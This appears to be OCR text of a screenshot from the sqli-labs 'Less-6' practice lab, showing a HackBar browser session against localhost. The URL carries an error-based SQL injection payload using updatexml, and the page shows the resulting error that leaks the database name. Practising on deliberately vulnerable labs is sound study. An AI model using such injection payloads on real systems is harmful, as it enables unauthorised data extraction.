 Less-6 Double Query- Double Qu
localhost/Less-6/?id=1"%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)--+
H
4
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-6
Elements Console Sources Network Performance Memory Application 安全性 Lighthouse HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/Less-6/?id=1" and updatexml(1,concat(0x7e,database(),0x7e),1)--+
Enable POST ADD HEADER
P
英
23:32
2021/4/24